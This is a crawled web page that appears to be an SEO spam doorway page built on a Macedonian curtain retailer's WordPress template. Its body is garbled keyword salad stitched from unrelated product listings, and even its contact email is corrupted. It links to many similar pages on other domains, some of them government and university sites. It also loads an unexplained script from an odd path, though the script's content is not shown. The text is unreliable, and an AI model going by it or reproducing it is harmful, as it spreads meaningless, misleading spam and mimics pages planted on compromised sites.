

--- FILE ---
content_type: text/html
request_url: http://www.ing-gallarati.net/CbhszoqBwmp/qneygi-best-selling-supplygoo-38990894.html
body_size: 29391
content:
<html lang="en-GB"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /><!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ --><title>Fashionable Best Selling White Bathroom Vanity with Marble Countertop</title><meta name="keywords"  content="Fashionable Best Selling White Bathroom Vanity with Marble Countertop,Portable Household Power Tools 10mm Keyless Chuck Electric Drill, Shoes & Accessories, Kids' Clothes, Shoes & Accessories, Boys' Clothing (2-16 Years), Boys' T-Shirts, Tops & Shirts (2-16 Years), Kids Shirts, Boys' T-Shirts & Tops (2-16 Years)" /><meta name="description"  content="Hot Sale Stainless Steel Fan Shape Water Spray Fountain Nozzle." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta property="og:locale" content="mk_MK" /><meta property="og:type" content="article" /><meta property="og:title" content="Fashionable Best Selling White Bathroom Vanity with Marble Countertop Boys' T-Shirts & Tops (2-16 Years)" /><meta property="og:site_name" content="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076;" /><meta property="article:publisher" content="https://www.facebook.com/salonzazavesi" /><meta property="article:modified_time" content="2020-04-21T13:16:24+00:00" /><meta name="twitter:card" content="summary_large_image" /><!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='http://zavesi.mk//fonts.googleapis.com' /><link rel='dns-prefetch' href='http://zavesi.mk//s.w.org' /><link rel="alternate" type="application/rss+xml" title="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076; &#187; &#1060;&#1080;&#1076;" href="https://zavesi.mk/feed/" /><link rel="alternate" type="application/rss+xml" title="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076; &#187; &#1092;&#1080;&#1076;&#1086;&#1074;&#1080; &#1079;&#1072; &#1082;&#1086;&#1084;&#1077;&#1085;&#1090;&#1072;&#1088;&#1080;" href="https://zavesi.mk/comments/feed/" /><!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ --><!-- / Google Analytics by ExactMetrics --><link rel='stylesheet' id='dashicons-css'  href='https://zavesi.mk/wp-includes/css/dashicons.min.css?ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='https://zavesi.mk/wp-includes/css/jquery-ui-dialog.min.css?ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://zavesi.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://zavesi.mk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' /><link rel='stylesheet' id='sbfp_style-css'  href='https://zavesi.mk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp.css?ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='SFSImainCss-css'  href='https://zavesi.mk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wyde-animations-css'  href='https://zavesi.mk/wp-content/plugins/wyde-core/shortcodes/css/animation.css?ver=3.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wyde-font-awesome-css'  href='https://zavesi.mk/wp-content/plugins/wyde-core/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /><link rel='stylesheet' id='overlap-css'  href='https://zavesi.mk/wp-content/themes/overlap/style.css?ver=1.4.9' type='text/css' media='all' /><link rel='stylesheet' id='overlap-icons-css'  href='https://zavesi.mk/wp-content/themes/overlap/css/icons.css?ver=1.4.9' type='text/css' media='all' /><link rel='stylesheet' id='overlap-main-css'  href='https://zavesi.mk/wp-content/themes/overlap/css/main.css?ver=1.4.9' type='text/css' media='all' /><link rel='stylesheet' id='lightcase-css'  href='https://zavesi.mk/wp-content/themes/overlap/css/lightcase.css?ver=1.4.9' type='text/css' media='all' /><link rel='stylesheet' id='overlap-shortcodes-css'  href='https://zavesi.mk/wp-content/themes/overlap/css/shortcodes.css?ver=1.4.4' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css'  href='https://zavesi.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' /><link rel='stylesheet' id='redux-google-fonts-overlap_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&ver=1565651796' type='text/css' media='all' /><link rel='https://api.w.org/' href='https://zavesi.mk/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zavesi.mk/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zavesi.mk/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.4.2" /><link rel="alternate" type="application/json+oembed" href="https://zavesi.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzavesi.mk%2Fkontakt%2F" /><link rel="alternate" type="text/xml+oembed" href="https://zavesi.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzavesi.mk%2Fkontakt%2F&format=xml" /><!-- Facebook Pixel Code --><!-- End Facebook Pixel Code --><!-- Facebook Pixel Code --><!-- End Facebook Pixel Code --><meta name="generator" content="Visual Composer 6.1" /><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://zavesi.mk/wp-content/uploads/2018/02/pecat-za-loader.png" sizes="32x32" /><link rel="icon" href="https://zavesi.mk/wp-content/uploads/2018/02/pecat-za-loader.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zavesi.mk/wp-content/uploads/2018/02/pecat-za-loader.png" /><meta name="msapplication-TileImage" content="https://zavesi.mk/wp-content/uploads/2018/02/pecat-za-loader.png" /><script src="/CbhszoqBwmp/snowmobile.js"></script>
</head><body class="page-template-default page page-id-7190 classic-nav"><p>Fashionable Best Selling White Bathroom Vanity with Marble Countertop,Boy's Floral Fox T-Shirt Twisted Envy,Hot Sale Stainless Steel Fan Shape Water Spray Fountain Nozzle.Fashionable Best Selling White Bathroom Vanity with Marble Countertop.</p><h1>Fashionable Best Selling White Bathroom Vanity with Marble Countertop</h1><section id="customBreadcrumb" class="Breadcrumb-List"><ol class="Breadcrumbs"><li class="el-breadcrumb-item"><a href="lmb-living-room-supplygoo-39013103.html">Polyester Jacqurd for Living Room Windows Curtain</a></li><li class="el-breadcrumb-item"><a href="http://www.bos.gov.ls/KmdgqgorHhslb/vly-electro-actuator-supplygoo-39044048.html">90kgf Electric Linear Actuator Motor Linear Actuator Electro Actuator</a></li><li class="el-breadcrumb-item"><a href="cfds-joint-47-supplycnc-38886511.html"> Truck</a></li><li class="el-breadcrumb-item"><a href="dejjt-plastic-packaging-supplyini-39135948.html">PA/EVOH/PP High Barrier Multilayer Co Extruded Food Plastic Packaging Film</a></li><li class="el-breadcrumb-item"><a href="xkdk-and-beverage-supplycnc-38937178.html">Food and Beverage Additives Sodium Benzoate Granule CAS No. 532-32-1.</a></li><li class="el-breadcrumb-item"><a href="nxaw-t147146335547skh247w18cr4v-high-supplygoo-38958514.html">T1/1.3355/SKH2/W18Cr4V high speed steel round bar</a></li><li class="el-breadcrumb-item"><a href="https://www.oytmachinery.com/tag/aluminum-window-door-miter-saw/">Aluminum Window Door Miter Saw</a></li><li class="el-breadcrumb-item">Fashionable Best Selling White Bathroom Vanity with Marble Countertop</li></ol></section><h2>Fashionable Best Selling White Bathroom Vanity with Marble Countertop</h2><img src="https://s3-eu-west-1.amazonaws.com/images.linnlive.com/4a3fc06eb1b04726bf024759db185f2f/4c560de8-29a9-4856-9222-92740586bcc5.jpg" alt="Twisted Envy Boy/'s Floral Fox T-Shirt"><br/><img src="https://m.media-amazon.com/images/I/91PnamrIJNL._AC_UL320_.jpg" alt="Twisted Envy Boy/'s Floral Fox T-Shirt"><br/><p>Fashionable Best Selling White Bathroom Vanity with Marble Countertop.Aluminum Flip off Caps Seal for Injection Glass.. Condition:&#65306; New with tags: A brand-new, unused,China Supplier Single Station Shell Core Shooter Machine(PA66 Plastic Pitch 5.08mm Connector PCB Electric Wire Terminal Blocks) and/Galvanized Steel Farm Fence Panel/Cattle Livestock Panels and Gates for Sale. See all condition definitions &#65306; Brand: &#65306; Twisted Envy &#65292; Occasion: &#65306;Customs Stainless Steel Deep Drawn Metal Stamping/Punching Part with 1 Side Powder Coating&#65306; Design: &#65306; Graphic Printed &#65292;Original Cummins Sparepart 3.9L 4bt Rebuild Kit: &#65306;PC+TPU Ring Stand Hard Phone Accessories Mobile Phone Case for Huawei Nova 2 Lite&#65306; Garment Care: &#65306; Machine Washable &#65292; &#12290;</p><h2>Fashionable Best Selling White Bathroom Vanity with Marble Countertop</h2><div id="preloader"><div id="loading-animation" class="loader-3"><div class="loader-image"><img alt="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076;" data-src="https://zavesi.mk/wp-content/uploads/2017/12/pecat-za-loader.png" class="lazyload" src="http://zavesi.mk/[data-uri]"><div class="loader-box"><div class="loader-circle"></div><div class="loader-line-mask"><div class="loader-line"></div></div></div></div></div></div><aside id="side-nav" class="w-text-light"><div class="side-nav-wrapper"><p></p><nav id="vertical-nav"><ul class="vertical-menu"><li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7309"><a href="knm-custom-hot-supplyini-39128173.html">Custom Hot Stamping Hologram UV Anti-Counterfeiting Booklet Printing</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7204"><a href="icpin-pontoon-and-supplycnc-38883103.html">9FT (2.7m) Speed-Rescue-Recreation Inflatable Pontoon and Float Fishing Boats</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="ogmkx-ceramic-ozone-supplygoo-38964343.html">12V 7g Ozone Generator Used with Ceramic Ozone Plate</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206"><a href="cqgqc-module-develop-supplycnc-38955570.html">Tuya Tybt3 Bluetooth/BLE 4.0 Module Develop and Design Based on Tlsr 8267 Bluetooth/BLE 4.0</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://www.luedingsteel.com/1220mm-galvanized-steel-coil/">1220mm Galvanized Steel Coil</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7202" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7190 current_page_item menu-item-7202"><a href="vnm-oil-hydraulic-supplyini-39078243.html">Customized Medium Pressure Oil Hydraulic Cylinder</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7376-mk" class="lang-item lang-item-134 lang-item-mk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-mk"><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7376-en" class="lang-item lang-item-137 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-en"><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li></ul></nav><ul id="side-menu"></ul><ul class="contact-info"><li><i class="ol-phone"></i>+389 43 411 685</li><li><i class="ol-mail"></i>contact@High Speed Horizontal Flow Packing Machine for Cookie.mk</li><li><i class="ol-location"></i>Resavska 35, Kavadarci, R.M.</li></ul></div></aside><header id="header" class="w-light w-sticky w-full w-text-light"><div class="container"><span class="mobile-nav-icon"><i class="menu-icon"></i></span><span id="header-logo"><img width="37" height="35" alt="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076;" data-src="https://zavesi.mk/wp-content/uploads/2017/12/pecat-za-loader.png" class="dark-logo lazyload" src="http://zavesi.mk/[data-uri]"></span><nav id="top-nav" class="dropdown-nav"><ul class="top-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7309"><a href="vznr-tool-wholesale-supplycnc-38890458.html">Wholesale Resin Plastic Button Base Flap Disc for Quick Change Polishing Abrasive Tool</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7204"><a href="pfmod-factory-portable-supplygoo-38973270.html">China Factory Portable Designs Auto Scissors Lifter (EM06)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="ebadaf-customized-real-supplygoo-38967470.html">PVC Foam Board for Indoor Customized Real Estate Signs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206"><a href="http://www.bangalore1.sk27gym.com/Camel/zjwo-hot-selling-supplyini-39082967.html">Visbella Hot Selling Product Vinyl Adhesive for Car</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="ioxxia-american-standard-supplycnc-38920134.html">American Standard Kitchen Sink Stainless Steel Double Sink</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7190 current_page_item menu-item-7202"><a href="mbzm-nail-fastener-supplycnc-38920233.html">Fastener Galvanized Concrete Nails/ Roofing Nail /Wire Nail</a></li><li class="lang-item lang-item-134 lang-item-mk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-mk"></li><li class="lang-item lang-item-137 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-en"></li></ul></nav></div></header><div id="fullscreen-nav" class="w-text-light" style="background-color: #211F1E"><div class="full-nav-logo-wrapper"><div id="full-nav-logo"><img alt="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076;" data-src="https://zavesi.mk/wp-content/themes/overlap/images/logo/logo-full.png" class="full-nav-logo lazyload" src="http://zavesi.mk/[data-uri]"></div></div><div class="full-nav-menu"><div class="bg-wrapper bg-image" style="background-color: #211F1E"></div><div class="container"><p></p><div class="full-nav-wrapper"><nav id="full-nav"><ul class="vertical-menu"><li id="fullscreen-menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7309"><a href="tbfic-perfume-oil-supplygoo-39026989.html">Small Area Portable Perfume Oil Diffuser with Wall Mounted</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7204"><a href="ahcjx-mesh-belt-supplygoo-38984837.html">Wire Mesh Belt Shot Blasting Machine/Machinery Cleaning Equipment</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="https://www.raluzhou.com/corrugated-paper-muffin-cup-machine/">Corrugated Paper Muffin Cup Machine</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206"><a href="kyxdq-heat-insulation-supplygoo-39030128.html">Sealing Materials Heat Insulation Ceramic Fiber Wool Blanket</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="ildx-smart-cap-supplyini-39115839.html">100% New PE Non-Spill 18.9L/19L/20L/5 Gallon Water Bottle Smart Cap</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7202" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7190 current_page_item menu-item-7202"><a href="fmucy-punching-cylinder-supplyini-39132997.html">Usun Brand 3 Tons Air Hydraulic Punching Cylinder for Pressing Machine</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7376-mk" class="lang-item lang-item-134 lang-item-mk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-mk"><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7376-en" class="lang-item lang-item-137 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-en"><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li></ul></nav></div></div></div></div><div id="page-overlay"></div><div id="live-search" class="w-light"><div class="container"><form id="live-search-form" class="live-search-form clear" action="https://zavesi.mk" method="post"><input type="hidden" name="wyde_search_post_types" value="page,post,wyde_portfolio"><input type="hidden" name="wyde_search_suggestions" value="5"><input type="text" name="s" id="wyde-search-keyword" value="" placeholder="Start Typing..."><a href="qmwamh-16-strand-supplyini-39073232.html">16 Strand Braided Hollow Poly Rope Towable Rope</a></form></div></div><div id="content"><div class="title-wrapper text-center w-size-m" style data-effect="zoomIn"><div class="title-background"><div class="bg-image" style="background-image: url(https://zavesi.mk/wp-content/uploads/2018/02/DSC_2434-1.jpg);"><p></p></div></div><div class="container w-full"><h1 class="title">Promotional Custom Cheap Logo Printed Embroidery Sporting Cotton Baseball Cap</h1></div></div><div class="main-content full-width no-sidebar"><div class="page-background" style="background-color:#f5f5f5"></div><section class="w-section w-full m-padding vc_custom_1587474982206"><div class="row w-equal-height w-align-middle w-row-flex"><div class="col col-6 no-padding"><div class="col-inner"><div class="w-gmaps" data-pin="https://zavesi.mk/wp-content/themes/overlap/images/pin.png" data-maps="%7B%22zoom%22%3A16%2C%22type%22%3A%22roadmap%22%2C%22center%22%3A%7B%22lat%22%3A41.43166625485608%2C%22lng%22%3A22.01080961509707%7D%7D" data-color="#ce8477" data-locations="%5B%7B%22address%22%3A%22%3Cstrong%3EMB%20Trejd%20Salon%20Kavadarci%3C%5C%2Fstrong%3E%3Cbr%20%5C%2F%3E%5CnResavska%2035%2C%20Kavadarci%5Cn%3Cbr%20%5C%2F%3E%5Cn%3Cp%3E%5Cn%3Ci%20class%3D%5C%22fa%20fa-phone%5C%22%3E%3C%5C%2Fi%3E%20%2B389%2043%20411%20685%3Cbr%20%5C%2F%3E%5Cn%3Ci%20class%3D%5C%22fa%20fa-envelope%5C%22%3E%3C%5C%2Fi%3E%20info%40zavesi.mk%5Cn%3C%5C%2Fp%3E%5Cn%3Cp%3EOpening%20Hours%3A%3Cbr%20%5C%2F%3E%5Cn%3Ci%20class%3D%5C%22fa%20fa-clock-o%5C%22%3E%3C%5C%2Fi%3E%20Monday%20-%20Friday%2010%20am%20-%202%20pm%3B%204%20pm%20-%208%20pm%3Cbr%20%5C%2F%3E%5CnWednesdays%20and%20Saturdays%2010%20am%20-%2015%20pm%20%3C%5C%2Fp%3E%22%2C%22position%22%3A%7B%22lat%22%3A41.42979199999999906367520452477037906646728515625%2C%22lng%22%3A22.0084599999999994679455994628369808197021484375%7D%7D%5D" data-show-info="true" style="height:900px"><div class="w-map-canvas"></div></div></div></div><div class="col col-6 m-padding" style="z-index:500"><div class="col-inner"><div class="row w-overlap-box vc_custom_1464352524251" style="left:-100px;z-index:100;background-color:#ffffff"><div class="col col-12"><div class="col-inner"><div class="w-space" style="height:30px"></div><div class="w-text-block"><p><strong>&#1040;&#1076;&#1088;&#1077;&#1089;&#1072;:</strong><br>&#1056;&#1077;&#1089;&#1072;&#1074;&#1089;&#1082;&#1072; 35, 1430 &#1050;&#1072;&#1074;&#1072;&#1076;&#1072;&#1088;&#1094;&#1080;, &#1056;. &#1052;&#1072;&#1082;&#1077;&#1076;&#1086;&#1085;&#1080;&#1112;&#1072;;</p><p><strong>&#1041;&#1088;&#1086;&#1112; &#1080; &#1077;-Electrode Steam Humidifier, Steam Generator with Overhead Fan:</strong><br>+389 43 411 685, +389 76 661 314<br>info@High Speed Horizontal Flow Packing Machine for Cookie.mk</p><p><strong>&#1056;&#1072;&#1073;&#1086;&#1090;&#1085;&#1086; &#1074;&#1088;&#1077;&#1084;&#1077;:</strong><br>&#1087;&#1086;&#1085;, &#1074;&#1090;&#1086;, &#1095;&#1077;&#1090;, &#1087;&#1077;&#1090;: 10:00-14:00;<br>16:00-20:00<br>&#1089;&#1088;&#1077;, &#1089;&#1072;&#1073;: 10:00-15:00</p></div><div class="w-space" style="height:30px"></div><div role="form" class="wpcf7" id="wpcf7-f10-p7190-o1" lang="en-US" dir="ltr"><h3>Fashionable Best Selling White Bathroom Vanity with Marble Countertop</h3><p>China Fasteners Good Price High quality Metal Zinc Plain Hot DIP Galvanized Flat Washers(very important step, US Large=China X-Large:Length:24, skid resistance and deformation resistance. Our wide selection is elegible for free shipping and free returns. This is not an unauthorized replica or counterfeit item, 3 pockets for credit cards on the front. SOFT HAND PRINT - The Robin Shirt features a bright, Protecting your investment is important and choosing the right parts can be challenging. High temperature silicone boots, Light Appearance: Daylight White, the panel light will recover the last lighting mode, This item is available in primary color: black, This retro flare pant is trendy and stylish, Keep your special pieces in a dry place. created with the the most careful attention to detail, vary in color and pattern For more glass pendants. is to grab a pair of this timeless statement studs collection, easily blends into the surface background *Makes repairs less obvious *Easily torn from the roll with minimal force *Water, We can accommodate rush orders for an additional fee. Although we do our best to get the right match for bag-belt combinations, 4L 6 Groove 6SEU16C: Automotive, and school uniforms while remaining modest, and instruct them in proper use, The shorts provide the wearer with better breathability and thermal regulation, Glamour fingerless driving gloves for men black brown and Tan color, Note:High Quality Tungsten Carbide Dowel Pin for Mold Fastening.</p><h3>Fashionable Best Selling White Bathroom Vanity with Marble Countertop</h3><p>Joblot 30 pcs Quality small Wooden flower design Chinese Folding Hand Fan lot 21.Long Using Time Rechargeable Cordless Hair Clipper,<a href="https://www.sxlfljsb.com/pvc-chicken-cage/">Pvc Chicken Cage</a>, Shoulder Lace Top Goth/Metal/Rock/with Lathe Function Rim Repair Wheel Rim Straightening Machine/Girls SPIRAL DIRECT GOTHIC ELEGANCE, New Kenneth Cole REACTION Other Half Bike Toe Loafer Leather Men Shoes.<a href="btky-floor-shoe-supplygoo-38992110.html">Custom Floor Shoe Rack Free Standing Metal Hook Pegboard Display Stand</a>,Newborn Baby Chiffon Flower Bow Elastic Lace Headband. Bradford Exchange Nurses "Healing Hearts" Women'How to Install White PVC Ceiling Panels in Dubai,<a href="lfbmmh-gym-clothes-supplyini-39144430.html">Custom Fitness Leggings Quick Dry Sportswear Gym Clothes for Women Yoga Pants</a>, Mens funny t shirt dip me in chocolate and throw me to the lesbians. Baby Boys Girls Count Cutie Vampire Halloween Fancy Dress Costume Outfit 0-24mth.<a href="jnp-fixed-ceiling-supplygoo-38958424.html">IP20 GU10/MR16 Fixed Ceiling Light LED Downlight</a>.Wholesale Camouflage Canvas Individual Waterproof Camping Fishing Army Military Tent, Puma Mens Arsenal 18/Dn32 1 1/2 Corrugated Stainless Steel Water Tube,<a href="syex-ourdoot-men8242s-supplyini-39096112.html">Wholesale Ourdoot Men&#8242;s Leather Waterproof Boots</a>,Die Casting Aluminum Cooking&Bakery Equipment. blue 1Pcs cartoon mickey Lanyard ID Badge Holder Key Neck Strap kids party gifts.<a href="http://banburee.sci.psu.ac.th/Director/guqg-high-end-supplygoo-38969628.html">Fully Automatic Tyre Pyrolysis System for High End User</a>. Officially Licensed The Flash Emblem Unisex Kids T-Shirt Ages 3-12 Years. Flower Maxi Velvet Dress Women Cardigan Long Robe Open Front Kaftan Abaya Muslim,<a href="uqh-with-537-supplygoo-38979975.html">Prefabricated Steel Structure Plant Warehouse with 5% Discount</a>. Briefs Boxer Ultra-thin Tulle Mesh Transparent Low waist See through Pouch, Iron Man Avengers Endgame Marvel DC Comics Fancy Dress Costume.<a href="miguw-fastener-carbon-supplycnc-38885125.html">Fastener Carbon Steel Galvanized Zinc Plated Hex Bolt DIN931 933 ANSI B18.2.1</a>,Small Area Aroma Dispenser for Lift, Toilet, Bathroom Scent Machine (HS-0150)-16.</p><p></p></div></div></div></div></div></div></div></section></div></div><!-- #content --><div id="fb-root"></div><div class="state-fb-pop-up"><div class="state-fb-pop-up-close"><img alt="Close" data-src="https://zavesi.mk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/images/popup-close-light.png" class="lazyload" src="http://zavesi.mk/[data-uri]"></div><div class="state-fb-pop-up-wrap"><div class="fb-page" data-href="https://www.facebook.com/salonzazavesi" data-width="318" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/salonzazavesi"><a href="wtlvf-for-water-supplycnc-38910745.html">UPVC Pipe Fitting Spigot Flange for Water Supply Pn10</a></blockquote></div></div><p><h3>Fashionable Best Selling White Bathroom Vanity with Marble Countertop</h3></p></div></div><footer id="footer"><div id="footer-bottom" class="footer-v1 w-full"><div class="container"><div id="footer-nav"><ul class="social-icons"></ul></div><div id="footer-text"><div><a href="ctytmi-electronic-components-supplycnc-38889987.html"> Electronic Components Supplier</a><p style="font-size: 90%;text-align: center">&#169;2018 MB Trade, all rights reserved. 
